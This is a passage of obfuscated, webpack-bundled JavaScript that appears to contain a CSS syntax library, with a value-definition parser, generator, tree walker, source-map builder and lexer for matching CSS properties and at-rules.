rts':{'prelude':z5(0xec6),'descriptors':null},'container':{'prelude':z5(0xc41),'descriptors':null},'nest':{'prelude':z5(0x8aa),'descriptors':null}}};},0x2043:(j,U,G)=>{'use strict';G['d'](U,{'L':()=>z});var W=G(0x1aa);function z(H){return{'fromPlainObject':L=>(H(L,{'enter'(I){const z6=a2x;I[z6(0x35e)]&&I[z6(0x35e)]instanceof W['B']==0x0&&(I[z6(0x35e)]=new W['B']()[z6(0x2e7)](I[z6(0x35e)]));}}),L),'toPlainObject':L=>(H(L,{'leave'(I){const z7=a2x;I[z7(0x35e)]&&I[z7(0x35e)]instanceof W['B']&&(I[z7(0x35e)]=I[z7(0x35e)][z7(0xd4e)]());}}),L)};}},0x1995:(j,U,G)=>{'use strict';G['d'](U,{'u':()=>z});var W=G(0x192b);function z(H,L,I){const z8=a2x;return Object[z8(0xdbc)]((0x0,W['a'])(z8(0x909),H),{'input':L,'offset':I,'rawMessage':H,'message':H+z8(0x8d7)+L+z8(0xb1f)+new Array((I||L[z8(0x2b0)])+0x1)[z8(0x939)]('-')+'^'});}},0x24ff:(j,U,G)=>{'use strict';function W(L){return L;}function z(L,I,p,y){const z9=a2x;let C;switch(L[z9(0x4a6)]){case z9(0xce4):C=function(O,k,A,B){const zD=z9,q='\x20'===O[zD(0xcd2)]||B?O[zD(0xcd2)]:'\x20'+O[zD(0xcd2)]+'\x20',P=O[zD(0x4df)][zD(0x4ef)](X=>z(X,k,A,B))[zD(0x939)](q);return O[zD(0x6b2)]||A?(B||','===P[0x0]?'[':'[\x20')+P+(B?']':'\x20]'):P;}(L,I,p,y)+(L[z9(0xdd5)]?'!':'');break;case z9(0x79e):return z(L[z9(0x717)],I,p,y)+I(function(a){const {min:O,max:k,comma:A}=a;return 0x0===O&&0x0===k?A?'#?':'*':0x0===O&&0x1===k?'?':0x1===O&&0x0===k?A?'#':'+':0x1===O&&0x1===k?'':(A?'#':'')+(O===k?'{'+O+'}':'{'+O+','+(0x0!==k?k:'')+'}');}(L),L);case z9(0xcf8):C=z9(0x22f)+z(L[z9(0x717)],I,p,y)+']>';break;case z9(0x3db):C='<'+L[z9(0xc80)]+(L[z9(0x528)]?I(function(a){const zx=z9;if(zx(0xa0d)===a[zx(0x4a6)])return'\x20['+(null===a[zx(0x948)]?'-∞':a[zx(0x948)])+','+(null===a[zx(0xa00)]?'∞':a[zx(0xa00)])+']';throw new Error(zx(0x7f)+a[zx(0x4a6)]+'`');}(L[z9(0x528)]),L[z9(0x528)]):'')+'>';break;case z9(0xce1):C='<\x27'+L[z9(0xc80)]+'\x27>';break;case z9(0x68b):C=L[z9(0xc80)];break;case z9(0xbf2):C='@'+L[z9(0xc80)];break;case z9(0x428):C=L[z9(0xc80)]+'(';break;case z9(0x588):case z9(0xdde):C=L[z9(0x98f)];break;case z9(0x8f2):C=',';break;default:throw new Error(z9(0x7f)+L[z9(0x4a6)]+'`');}return I(C,L);}function H(L,I){const zQ=a2x;let p=W,y=!0x1,C=!0x1;return zQ(0x869)==typeof I?p=I:I&&(y=Boolean(I[zQ(0x785)]),C=Boolean(I[zQ(0x211)]),zQ(0x869)==typeof I[zQ(0xb8)]&&(p=I[zQ(0xb8)])),z(L,p,y,C);}G['d'](U,{'c':()=>H});},0x268e:(j,U,G)=>{'use strict';G['d'](U,{'GG':()=>H['G'],'cM':()=>W['c'],'qg':()=>z['q']});var W=G(0x24ff),z=G(0x7fd),H=G(0x1be5);},0x7fd:(j,G,z)=>{'use strict';z['d'](G,{'q':()=>DL});var H=z(0x924);const B=0x9,q=0xa,P=0xc,X=0xd,F=0x20,Z=0x21,K=0x23,Y=0x26,V=0x27,J=0x28,D0=0x29,D1=0x2a,D2=0x2b,D3=0x2c,D4=0x2d,D5=0x3c,D6=0x3e,D7=0x3f,D8=0x40,D9=0x5b,DD=0x5d,Dx=0x7b,DQ=0x7c,DM=0x7d,Dt=0x221e,Dj={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function DU(DI){const zM=a2x;let Dp=null,Dy=null;return DI[zM(0xbf9)](Dx),DI[zM(0xc4b)](),Dp=DI[zM(0x630)](DI),DI[zM(0xc4b)](),DI[zM(0x526)]()===D3?(DI[zM(0x570)]++,DI[zM(0xc4b)](),DI[zM(0x526)]()!==DM&&(Dy=DI[zM(0x630)](DI),DI[zM(0xc4b)]())):Dy=Dp,DI[zM(0xbf9)](DM),{'min':Number(Dp),'max':Dy?Number(Dy):0x0};}function DG(DI,Dp){const zj=a2x,Dy=function(DC){const zt=a2x;let Da=null,DO=!0x1;switch(DC[zt(0x526)]()){case D1:DC[zt(0x570)]++,Da={'min':0x0,'max':0x0};break;case D2:DC[zt(0x570)]++,Da={'min':0x1,'max':0x0};break;case D7:DC[zt(0x570)]++,Da={'min':0x0,'max':0x1};break;case K:DC[zt(0x570)]++,DO=!0x0,DC[zt(0x526)]()===Dx?Da=DU(DC):DC[zt(0x526)]()===D7?(DC[zt(0x570)]++,Da={'min':0x0,'max':0x0}):Da={'min':0x1,'max':0x0};break;case Dx:Da=DU(DC);break;default:return null;}return{'type':zt(0x79e),'comma':DO,'min':Da[zt(0x948)],'max':Da[zt(0xa00)],'term':null};}(DI);return null!==Dy?(Dy[zj(0x717)]=Dp,DI[zj(0x526)]()===K&&DI[zj(0xe62)](DI[zj(0x570)]-0x1)===D2?DG(DI,Dy):Dy):Dp;}function DW(DI){const zU=a2x,Dp=DI[zU(0x90d)]();return''===Dp?null:DG(DI,{'type':zU(0xdde),'value':Dp});}function Dz(DI,Dp){const zW=a2x;function Dy(Da,DO){const zG=a2x;return{'type':zG(0xce4),'terms':Da,'combinator':DO,'disallowEmpty':!0x1,'explicit':!0x1};}let DC;for(Dp=Object[zW(0xc65)](Dp)[zW(0x664)]((Da,DO)=>Dj[Da]-Dj[DO]);Dp[zW(0x2b0)]>0x0;){DC=Dp[zW(0xb1e)]();let Da=0x0,DO=0x0;for(;Da<DI[zW(0x2b0)];Da++){const Dk=DI[Da];zW(0x831)===Dk[zW(0x4a6)]&&(Dk[zW(0x98f)]===DC?(-0x1===DO&&(DO=Da-0x1),DI[zW(0x355)](Da,0x1),Da--):(-0x1!==DO&&Da-DO>0x1&&(DI[zW(0x355)](DO,Da-DO,Dy(DI[zW(0x22c)](DO,Da),DC)),Da=DO+0x1),DO=-0x1));}-0x1!==DO&&Dp[zW(0x2b0)]&&DI[zW(0x355)](DO,Da-DO,Dy(DI[zW(0x22c)](DO,Da),DC));}return DC;}function Dn(DI,Dp){const zz=a2x,Dy=Object[zz(0x742)](null),DC=[];let Da,DO=null,Dk=DI[zz(0x570)];for(;DI[zz(0x526)]()!==Dp&&(Da=DH(DI,Dp));)zz(0xbd5)!==Da[zz(0x4a6)]&&(zz(0x831)===Da[zz(0x4a6)]?(null!==DO&&zz(0x831)!==DO[zz(0x4a6)]||(DI[zz(0x570)]=Dk,DI[zz(0xcf4)](zz(0xc22))),Dy[Da[zz(0x98f)]]=!0x0):null!==DO&&zz(0x831)!==DO[zz(0x4a6)]&&(Dy['\x20']=!0x0,DC[zz(0x21a)]({'type':zz(0x831),'value':'\x20'})),DC[zz(0x21a)](Da),DO=Da,Dk=DI[zz(0x570)]);return null!==DO&&zz(0x831)===DO[zz(0x4a6)]&&(DI[zz(0x570)]-=Dk,DI[zz(0xcf4)](zz(0xc22))),{'type':zz(0xce4),'terms':DC,'combinator':Dz(DC,Dy)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function DH(DI,Dp){const zn=a2x;let Dy=DI[zn(0x526)]();switch(Dy){case DD:break;case D9:return DG(DI,function(DC,Da){const zH=zn;let DO;return DC[zH(0xbf9)](D9),DO=Dn(DC,Da),DC[zH(0xbf9)](DD),DO[zH(0x6b2)]=!0x0,DC[zH(0x526)]()===Z&&(DC[zH(0x570)]++,DO[zH(0xdd5)]=!0x0),DO;}(DI,Dp));case D5:return DI[zn(0x53f)]()===V?function(DC){const zL=zn;let Da;return DC[zL(0xbf9)](D5),DC[zL(0xbf9)](V),Da=DC[zL(0xcb9)](),DC[zL(0xbf9)](V),DC[zL(0xbf9)](D6),DG(DC,{'type':zL(0xce1),'name':Da});}(DI):function(DC){const zI=zn;let Da,DO=null;if(DC[zI(0xbf9)](D5),Da=DC[zI(0xcb9)](),zI(0xb10)===Da){DC[zI(0xbf9)](D9);const Dk=Dn(DC,DD);return DC[zI(0xbf9)](DD),DC[zI(0xbf9)](D6),DG(DC,{'type':zI(0xcf8),'term':0x1===Dk[zI(0x4df)][zI(0x2b0)]?Dk[zI(0x4df)][0x0]:Dk});}return DC[zI(0x526)]()===J&&DC[zI(0x53f)]()===D0&&(DC[zI(0x570)]+=0x2,Da+='()'),DC[zI(0xe62)](DC[zI(0x369)](DC[zI(0x570)]))===D9&&(DC[zI(0xc4b)](),DO=function(Do){const zp=zI;let DA=null,DB=null,Dq=0x1;return Do[zp(0xbf9)](D9),Do[zp(0x526)]()===D4&&(Do[zp(0x90d)](),Dq=-0x1),-0x1==Dq&&Do[zp(0x526)]()===Dt?Do[zp(0x90d)]():(DA=Dq*Number(Do[zp(0x630)](Do)),Do[zp(0xc5e)]()&&(DA+=Do[zp(0xcb9)]())),Do[zp(0xc4b)](),Do[zp(0xbf9)](D3),Do[zp(0xc4b)](),Do[zp(0x526)]()===Dt?Do[zp(0x90d)]():(Dq=0x1,Do[zp(0x526)]()===D4&&(Do[zp(0x90d)](),Dq=-0x1),DB=Dq*Number(Do[zp(0x630)](Do)),Do[zp(0xc5e)]()&&(DB+=Do[zp(0xcb9)]())),Do[zp(0xbf9)](DD),{'type':zp(0xa0d),'min':DA,'max':DB};}(DC)),DC[zI(0xbf9)](D6),DG(DC,{'type':zI(0x3db),'name':Da,'opts':DO});}(DI);case DQ:return{'type':zn(0x831),'value':DI[zn(0x758)](DI[zn(0x570)]+(DI[zn(0x53f)]()===DQ?0x2:0x1))};case Y:return DI[zn(0x570)]++,DI[zn(0xbf9)](Y),{'type':zn(0x831),'value':'&&'};case D3:return DI[zn(0x570)]++,{'type':zn(0x8f2)};case V:return DG(DI,{'type':zn(0x588),'value':DI[zn(0xd95)]()});case F:case B:case q:case X:case P:return{'type':zn(0xbd5),'value':DI[zn(0x824)]()};case D8:return Dy=DI[zn(0x53f)](),DI[zn(0xc5e)](Dy)?(DI[zn(0x570)]++,{'type':zn(0xbf2),'name':DI[zn(0xcb9)]()}):DW(DI);case D1:case D2:case D7:case K:case Z:break;case Dx:if(Dy=DI[zn(0x53f)](),Dy<0x30||Dy>0x39)return DW(DI);break;default:return DI[zn(0xc5e)](Dy)?function(DC){const zy=zn,Da=DC[zy(0xcb9)]();return DC[zy(0x526)]()===J?(DC[zy(0x570)]++,{'type':zy(0x428),'name':Da}):DG(DC,{'type':zy(0x68b),'name':Da});}(DI):DW(DI);}}function DL(DI){const zC=a2x,Dp=new H['L'](DI),Dy=Dn(Dp);return Dp[zC(0x570)]!==DI[zC(0x2b0)]&&Dp[zC(0xcf4)](zC(0x8b2)),0x1===Dy[zC(0x4df)][zC(0x2b0)]&&zC(0xce4)===Dy[zC(0x4df)][0x0][zC(0x4a6)]?Dy[zC(0x4df)][0x0]:Dy;}},0x924:(j,U,G)=>{'use strict';const za=a2x;G['d'](U,{'L':()=>H});var W=G(0x1995);const z=new Uint8Array(0x80)[za(0x4ef)]((L,I)=>/[a-zA-Z0-9\-]/[za(0xb6d)](String[za(0x8f5)](I))?0x1:0x0);class H{constructor(L){const zO=za;this[zO(0x10a)]=L,this[zO(0x570)]=0x0;}[za(0xe62)](L){const zk=za;return L<this[zk(0x10a)][zk(0x2b0)]?this[zk(0x10a)][zk(0xe62)](L):0x0;}[za(0x526)](){const zo=za;return this[zo(0xe62)](this[zo(0x570)]);}[za(0xc5e)](L=this[za(0x526)]()){return L<0x80&&0x1===z[L];}[za(0x53f)](){const zA=za;return this[zA(0xe62)](this[zA(0x570)]+0x1);}[za(0x52e)](L){const zB=za;return this[zB(0xe62)](this[zB(0x369)](L));}[za(0xc4b)](){const zq=za;this[zq(0x570)]=this[zq(0x369)](this[zq(0x570)]);}[za(0x369)](L){const zP=za;for(;L<this[zP(0x10a)][zP(0x2b0)];L++){const I=this[zP(0x10a)][zP(0xe62)](L);if(0xd!==I&&0xa!==I&&0xc!==I&&0x20!==I&&0x9!==I)break;}return L;}[za(0x758)](L){const zX=za;return this[zX(0x10a)][zX(0xc5a)](this[zX(0x570)],this[zX(0x570)]=L);}[za(0xbf9)](L){const zv=za;this[zv(0x526)]()!==L&&this[zv(0xcf4)](zv(0x70f)+String[zv(0x8f5)](L)+'`'),this[zv(0x570)]++;}[za(0x90d)](){const zR=za;return this[zR(0x570)]<this[zR(0x10a)][zR(0x2b0)]?this[zR(0x10a)][zR(0xb44)](this[zR(0x570)]++):'';}[za(0xcf4)](L){const zf=za;throw new W['u'](L,this[zf(0x10a)],this[zf(0x570)]);}[za(0x824)](){const zw=za;return this[zw(0x758)](this[zw(0x369)](this[zw(0x570)]));}[za(0xcb9)](){const zb=za;let L=this[zb(0x570)];for(;L<this[zb(0x10a)][zb(0x2b0)];L++){const I=this[zb(0x10a)][zb(0xe62)](L);if(I>=0x80||0x0===z[I])break;}return this[zb(0x570)]===L&&this[zb(0xcf4)](zb(0x9b1)),this[zb(0x758)](L);}[za(0x630)](){const zd=za;let L=this[zd(0x570)];for(;L<this[zd(0x10a)][zd(0x2b0)];L++){const I=this[zd(0x10a)][zd(0xe62)](L);if(I<0x30||I>0x39)break;}return this[zd(0x570)]===L&&this[zd(0xcf4)](zd(0x246)),this[zd(0x758)](L);}[za(0xd95)](){const zE=za,L=this[zE(0x10a)][zE(0xe1f)]('\x27',this[zE(0x570)]+0x1);return-0x1===L&&(this[zE(0x570)]=this[zE(0x10a)][zE(0x2b0)],this[zE(0xcf4)](zE(0x1f6))),this[zE(0x758)](L+0x1);}}},0x1be5:(j,U,G)=>{'use strict';G['d'](U,{'G':()=>H});const W=function(){};function z(L){const zu=a2x;return zu(0x869)==typeof L?L:W;}function H(L,I,p){const zF=a2x;let y=W,C=W;if(zF(0x869)==typeof I?y=I:I&&(y=z(I[zF(0x376)]),C=z(I[zF(0x475)])),y===W&&C===W)throw new Error(zF(0x367));!function O(k){const zZ=zF;switch(y[zZ(0x2a6)](p,k),k[zZ(0x4a6)]){case zZ(0xce4):k[zZ(0x4df)][zZ(0xa42)](O);break;case zZ(0x79e):case zZ(0xcf8):O(k[zZ(0x717)]);break;case zZ(0x3db):case zZ(0xce1):case zZ(0x68b):case zZ(0xbf2):case zZ(0x428):case zZ(0x588):case zZ(0xdde):case zZ(0x8f2):break;default:throw new Error(zZ(0xeb3)+k[zZ(0x4a6)]);}C[zZ(0x2a6)](p,k);}(L);}},0x772:(j,U,G)=>{'use strict';G['d'](U,{'o':()=>y});var W=G(0x11ac),z=G(0x153d),H=G(0x1725);const L=0x5c;function I(C,O){const zS=a2x;if(zS(0x869)!=typeof O)C[zS(0x35e)][zS(0xa42)](this[zS(0xdd9)],this);else{let k=null;C[zS(0x35e)][zS(0xa42)](A=>{const zm=zS;null!==k&&O[zm(0x2a6)](this,k),this[zm(0xdd9)](A),k=A;});}}function p(C){(0x0,W['qw'])(C,(O,k,A)=>{const zK=a2x;this[zK(0xa66)](O,C[zK(0x22c)](k,A));});}function y(C){const zY=a2x,O=new Map();for(let [k,A]of Object[zY(0xe92)](C[zY(0xdd9)]))zY(0x869)==typeof(A[zY(0xe3c)]||A)&&O[zY(0xefe)](k,A[zY(0xe3c)]||A);return function(B,q){const zl=zY;let P='',X=0x0,v={'node'(f){const zV=a2x;if(!O[zV(0x846)](f[zV(0x4a6)]))throw new Error(zV(0xda4)+f[zV(0x4a6)]);O[zV(0x778)](f[zV(0x4a6)])[zV(0x2a6)](R,f);},'tokenBefore':H[zl(0xf2c)],'token'(f,w){const zT=zl;X=this[zT(0xe6)](X,f,w),this[zT(0xc81)](w,f,!0x1),f===W['_i']&&w[zT(0xe62)](0x0)===L&&this[zT(0xc81)]('\x0a',W['M$'],!0x0);},'emit'(f){P+=f;},'result':()=>P};q&&(zl(0x869)==typeof q[zl(0xa73)]&&(v=q[zl(0xa73)](v)),q[zl(0x119)]&&(v=(0x0,z['f'])(v)),q[zl(0xa1e)]in H&&(v[zl(0xe6)]=H[q[zl(0xa1e)]]));const R={'node':f=>v[zl(0xdd9)](f),'children':I,'token':(f,w)=>v[zl(0xa66)](f,w),'tokenize':p};return v[zl(0xdd9)](B),v[zl(0xe07)]();};}},0x153d:(j,U,G)=>{'use strict';const zr=a2x;G['d'](U,{'f':()=>H});var W=G(0xf1);const z=new Set([zr(0x341),zr(0xe03),zr(0xb55)]);function H(L){const zc=zr,I=new W['x'](),y={'line':0x1,'column':0x0},C={'line':0x0,'column':0x0},O={'line':0x1,'column':0x0},k={'generated':O};let A=0x1,B=0x0,q=!0x1;const P=L[zc(0xdd9)];L[zc(0xdd9)]=function(R){const zi=zc;if(R[zi(0x1dc)]&&R[zi(0x1dc)][zi(0xe72)]&&z[zi(0x846)](R[zi(0x4a6)])){const f=R[zi(0x1dc)][zi(0xe72)][zi(0xece)],w=R[zi(0x1dc)][zi(0xe72)][zi(0x21e)]-0x1;C[zi(0xece)]===f&&C[zi(0x21e)]===w||(C[zi(0xece)]=f,C[zi(0x21e)]=w,y[zi(0xece)]=A,y[zi(0x21e)]=B,q&&(q=!0x1,y[zi(0xece)]===O[zi(0xece)]&&y[zi(0x21e)]===O[zi(0x21e)]||I[zi(0xd64)](k)),q=!0x0,I[zi(0xd64)]({'source':R[zi(0x1dc)][zi(0xdfa)],'original':C,'generated':y}));}P[zi(0x2a6)](this,R),q&&z[zi(0x846)](R[zi(0x4a6)])&&(O[zi(0xece)]=A,O[zi(0x21e)]=B);};const X=L[zc(0xc81)];L[zc(0xc81)]=function(R,f,w){const ze=zc;for(let b=0x0;b<R[ze(0x2b0)];b++)0xa===R[ze(0xe62)](b)?(A++,B=0x0):B++;X(R,f,w);};const v=L[zc(0xe07)];return L[zc(0xe07)]=function(){const zJ=zc;return q&&I[zJ(0xd64)](k),{'css':v(),'map':I};},L;}},0x1725:(j,U,G)=>{'use strict';const zs=a2x;G['r'](U),G['d'](U,{'safe':()=>y,'spec':()=>p});var W=G(0x11ac);const z=(C,O)=>{const zh=a2x;if(C===W['_i']&&(C=O),zh(0x9f8)==typeof C){const k=C[zh(0xe62)](0x0);return k>0x7f?0x8000:k<<0x8;}return C;},H=[[W['Vy'],W['Vy']],[W['Vy'],W['zt']],[W['Vy'],W['s0']],[W['Vy'],W['VY']],[W['Vy'],'-'],[W['Vy'],W['wN']],[W['Vy'],W['Ne']],[W['Vy'],W['fg']],[W['Vy'],W['zG']],[W['Vy'],W['AJ']],[W['zu'],W['Vy']],[W['zu'],W['zt']],[W['zu'],W['s0']],[W['zu'],W['VY']],[W['zu'],'-'],[W['zu'],W['wN']],[W['zu'],W['Ne']],[W['zu'],W['fg']],[W['zu'],W['zG']],[W['Vw'],W['Vy']],[W['Vw'],W['zt']],[W['Vw'],W['s0']],[W['Vw'],W['VY']],[W['Vw'],'-'],[W['Vw'],W['wN']],[W['Vw'],W['Ne']],[W['Vw'],W['fg']],[W['Vw'],W['zG']],[W['fg'],W['Vy']],[W['fg'],W['zt']],[W['fg'],W['s0']],[W['fg'],W['VY']],[W['fg'],'-'],[W['fg'],W['wN']],[W['fg'],W['Ne']],[W['fg'],W['fg']],[W['fg'],W['zG']],['#',W['Vy']],['#',W['zt']],['#',W['s0']],['#',W['VY']],['#','-'],['#',W['wN']],['#',W['Ne']],['#',W['fg']],['#',W['zG']],['-',W['Vy']],['-',W['zt']],['-',W['s0']],['-',W['VY']],['-','-'],['-',W['wN']],['-',W['Ne']],['-',W['fg']],['-',W['zG']],[W['wN'],W['Vy']],[W['wN'],W['zt']],[W['wN'],W['s0']],[W['wN'],W['VY']],[W['wN'],W['wN']],[W['wN'],W['Ne']],[W['wN'],W['fg']],[W['wN'],'%'],[W['wN'],W['zG']],['@',W['Vy']],['@',W['zt']],['@',W['s0']],['@',W['VY']],['@','-'],['@',W['zG']],['.',W['wN']],['.',W['Ne']],['.',W['fg']],['+',W['wN']],['+',W['Ne']],['+',W['fg']],['/','*']],L=H[zs(0xa10)]([[W['Vy'],W['Vw']],[W['fg'],W['Vw']],[W['Vw'],W['Vw']],[W['zu'],W['AJ']],[W['zu'],W['Qf']],[W['zu'],W['Qx']],[W['Ne'],W['Ne']],[W['Ne'],W['fg']],[W['Ne'],W['zt']],[W['Ne'],'-'],[W['no'],W['Vy']],[W['no'],W['zt']],[W['no'],W['Ne']],[W['no'],W['fg']],[W['no'],W['Vw']],[W['no'],'-']]);function I(C){const zg=zs,O=new Set(C[zg(0x4ef)](([k,A])=>z(k)<<0x10|z(A)));return function(k,A,B){const zN=zg,q=z(A,B),P=B[zN(0xe62)](0x0);return(0x2d===P&&A!==W['Vy']&&A!==W['zt']&&A!==W['zG']||0x2b===P?O[zN(0x846)](k<<0x10|P<<0x8):O[zN(0x846)](k<<0x10|q))&&this[zN(0xc81)]('\x20',W['M$'],!0x0),q;};}const p=I(H),y=I(L);},0xf26:(j,U,G)=>{'use strict';G['d'](U,{'GG':()=>C,'cM':()=>L,'qg':()=>H});var W=G(0x1254);G(0x2162),G(0x1aa),G(0x1d09),G(0x11ac),G(0x268e),G(0x12dd),G(0xc8c),G(0x122e),G(0x18bf),G(0x15b1);const {tokenize:z,parse:H,generate:L,lexer:I,createLexer:y,walk:C,find:O,findLast:k,findAll:A,toPlainObject:B,fromPlainObject:q,fork:P}=W['A'];},0x1d09:(j,U,G)=>{'use strict';const n5=a2x;G['d'](U,{'J':()=>F});var W=G(0x209d),z=G(0xc8c),H=G(0x1304),L=G(0x13ba),I=G(0xec0),C=G(0x268e),O=G(0x2507),k=G(0x2613),A=G(0x16e6),B=G(0x11e),q=G(0x193f),P=G(0x2342);function X(Z,S,K){const n0=a2x,Y={};for(const V in Z)Z[V][n0(0xca2)]&&(Y[V]=K?Z[V][n0(0xca2)]:(0x0,C['cM'])(Z[V][n0(0xca2)],{'compact':S}));return Y;}function v(Z,S,K){const n1=a2x,Y={};for(const [V,T]of Object[n1(0xe92)](Z))Y[V]={'prelude':T[n1(0xd60)]&&(K?T[n1(0xd60)][n1(0xca2)]:(0x0,C['cM'])(T[n1(0xd60)][n1(0xca2)],{'compact':S})),'descriptors':T[n1(0x6ab)]&&X(T[n1(0x6ab)],S,K)};return Y;}function R(Z,S,K){return{'matched':Z,'iterations':K,'error':S,...B};}function E(Z,S,K,Y){const n2=a2x,V=(0x0,O['A'])(K,Z[n2(0xca2)]);let T;return function(J){const n3=n2;for(let N=0x0;N<J[n3(0x2b0)];N++)if(n3(0xbae)===J[N][n3(0x98f)][n3(0x36a)]())return!0x0;return!0x1;}(V)?R(null,new Error(n2(0xdbe))):(Y&&(T=(0x0,A['wg'])(V,Z[n2(0x902)],Z)),Y&&T[n2(0x9c2)]||(T=(0x0,A['wg'])(V,S[n2(0x9c2)],Z),T[n2(0x9c2)])?R(T[n2(0x9c2)],null,T[n2(0xbc6)]):R(null,new W['F'](T[n2(0x4a4)],S[n2(0xca2)],K,T),T[n2(0xbc6)]));}class F{constructor(Z,S,K){const n4=a2x;if(this[n4(0x8b0)]=H['v'],this[n4(0xca2)]=S,this[n4(0x8f3)]=!0x1,this[n4(0x1c5)]={...I},this[n4(0x1a9)]=Object[n4(0x742)](null),this[n4(0x328)]=Object[n4(0x742)](null),this[n4(0x201)]=Object[n4(0x742)](null),this[n4(0x702)]=K||(0x0,P['y'])(Z),Z){if(Z[n4(0x8b0)]&&(this[n4(0x8b0)]=Z[n4(0x8b0)]),Z[n4(0x1c5)]){for(const Y of Object[n4(0xc65)](I))Array[n4(0x4b1)](Z[n4(0x1c5)][Y])&&(this[n4(0x1c5)][Y]=Z[n4(0x1c5)][Y]);}if(Z[n4(0x201)]){for(const [V,T]of Object[n4(0xe92)](Z[n4(0x201)]))this[n4(0x228)](V,T);}if(Z[n4(0x8f3)]){this[n4(0x8f3)]=!0x0;for(const [J,N]of Object[n4(0xe92)]((0x0,L['JH'])(this[n4(0x1c5)])))this[n4(0x228)](J,N);}if(Z[n4(0x1a9)]){for(const [D0,D1]of Object[n4(0xe92)](Z[n4(0x1a9)]))this[n4(0x188)](D0,D1);}if(Z[n4(0x328)]){for(const [D2,D3]of Object[n4(0xe92)](Z[n4(0x328)]))this[n4(0xb86)](D2,D3);}}this[n4(0x902)]=(0x0,k['gt'])(this[n4(0x8b0)][n4(0x939)](n4(0xab3)));}[n5(0x576)](Z){const n7=n5;function S(V,T){const n6=a2x;Y[n6(0x21a)]({'node':V,'message':T});}const K=this[n7(0x702)],Y=[];return this[n7(0xca2)][n7(0x663)](Z,function(V){const n8=n7;K[n8(0x54d)](V[n8(0x4a6)])?K[V[n8(0x4a6)]][n8(0x567)](V,S):S(V,n8(0x7f)+V[n8(0x4a6)]+'`');}),!!Y[n7(0x2b0)]&&Y;}[n5(0xb5d)](Z,S,K,Y=null){const n9=n5,V={'type':S,'name':K},T={'type':S,'name':K,'parent':Y,'serializable':n9(0x9f8)==typeof Z||Z&&n9(0x9f8)==typeof Z[n9(0x4a6)],'syntax':null,'match':null,'matchRef':null};return n9(0x869)==typeof Z?T[n9(0x9c2)]=(0x0,k['gt'])(Z,V):(n9(0x9f8)==typeof Z?Object[n9(0x16c)](T,n9(0xca2),{'get':()=>(Object[n9(0x16c)](T,n9(0xca2),{'value':(0x0,C['qg'])(Z)}),T[n9(0xca2)])}):T[n9(0xca2)]=Z,Object[n9(0x16c)](T,n9(0x9c2),{'get':()=>(Object[n9(0x16c)](T,n9(0x9c2),{'value':(0x0,k['gt'])(T[n9(0xca2)],V)}),T[n9(0x9c2)])}),n9(0xce1)===S&&Object[n9(0x16c)](T,n9(0xb5b),{'get'(){const nD=n9,J=T[nD(0xca2)],N=function(D0){const nx=nD,D1=D0[nx(0x4df)][0x0];return!0x1===D0[nx(0x6b2)]&&0x1===D0[nx(0x4df)][nx(0x2b0)]&&nx(0x79e)===D1[nx(0x4a6)]&&!0x0===D1[nx(0x195)];}(J)?(0x0,k['gt'])({...J,'terms':[J[nD(0x4df)][0x0][nD(0x717)]]},V):null;return Object[nD(0x16c)](T,nD(0xb5b),{'value':N}),N;}})),T;}[n5(0x188)](Z,S){const nQ=n5;S&&(this[nQ(0x1a9)][Z]={'type':nQ(0x341),'name':Z,'prelude':S[nQ(0xd60)]?this[nQ(0xb5d)](S[nQ(0xd60)],nQ(0x6b4),Z):null,'descriptors':S[nQ(0x6ab)]?Object[nQ(0xc65)](S[nQ(0x6ab)])[nQ(0x7a7)]((K,Y)=>(K[Y]=this[nQ(0xb5d)](S[nQ(0x6ab)][Y],nQ(0x3b9),Y,Z),K),Object[nQ(0x742)](null)):null});}[n5(0xb86)](Z,S){const nM=n5;S&&(this[nM(0x328)][Z]=this[nM(0xb5d)](S,nM(0xce1),Z));}[n5(0x228)](Z,S){const nt=n5;S&&(this[nt(0x201)][Z]=this[nt(0xb5d)](S,nt(0x3db),Z));}[n5(0x54f)](Z){const nj=n5;if(!this[nj(0x64f)](Z))return new W['B'](nj(0x26c),'@'+Z);}[n5(0xe7c)](Z,S){const nU=n5,K=this[nU(0x54f)](Z);if(K)return K;const Y=this[nU(0x64f)](Z);return!Y[nU(0xd60)]&&S?new SyntaxError(nU(0xd43)+Z+nU(0x31c)):!Y[nU(0xd60)]||S||E(this,Y[nU(0xd60)],'',!0x1)[nU(0x565)]?void 0x0:new SyntaxError(nU(0xd43)+Z+nU(0x420));}[n5(0xc40)](Z,S){const nG=n5,K=this[nG(0x54f)](Z);if(K)return K;const Y=this[nG(0x64f)](Z),V=z['Si'](S);return Y[nG(0x6ab)]?Y[nG(0x6ab)][V[nG(0xc80)]]||Y[nG(0x6ab)][V[nG(0x3f1)]]?void 0x0:new W['B'](nG(0xd9f),S):new SyntaxError(nG(0xd43)+Z+nG(0x916));}[n5(0xdaf)](Z){const nW=n5;if(!this[nW(0x7eb)](Z))return new W['B'](nW(0xbd8),Z);}[n5(0x4ce)](Z,S){const nz=n5,K=this[nz(0xe7c)](Z,S);if(K)return R(null,K);const Y=this[nz(0x64f)](Z);return Y[nz(0xd60)]?E(this,Y[nz(0xd60)],S||'',!0x1):R(null,null);}[n5(0x7b8)](Z,S,K){const nn=n5,Y=this[nn(0xc40)](Z,S);if(Y)return R(null,Y);const V=this[nn(0x64f)](Z),T=z['Si'](S);return E(this,V[nn(0x6ab)][T[nn(0xc80)]]||V[nn(0x6ab)][T[nn(0x3f1)]],K,!0x1);}[n5(0x2fa)](Z){const nH=n5;return nH(0xb55)!==Z[nH(0x4a6)]?R(null,new Error(nH(0x1ca))):this[nH(0x905)](Z[nH(0xdb6)],Z[nH(0x98f)]);}[n5(0x905)](Z,S){const nL=n5;if(z['MZ'](Z)[nL(0x571)])return R(null,new Error(nL(0xeeb)));const K=this[nL(0xdaf)](Z);return K?R(null,K):E(this,this[nL(0x7eb)](Z),S,!0x0);}[n5(0xcca)](Z,S){const nI=n5,K=this[nI(0x8b9)](Z);return K?E(this,K,S,!0x1):R(null,new W['B'](nI(0x60d),Z));}[n5(0x9c2)](Z,S){const np=n5;return np(0x9f8)==typeof Z||Z&&Z[np(0x4a6)]?(np(0x9f8)!=typeof Z&&Z[np(0x9c2)]||(Z=this[np(0xb5d)](Z,np(0x3db),np(0x8ed))),E(this,Z,S,!0x1)):R(null,new W['B'](np(0x203)));}[n5(0x127)](Z,S,K,Y){const ny=n5;return(0x0,q['V'])(this,S,this[ny(0x905)](Z,S),K,Y);}[n5(0x908)](Z,S,K){const 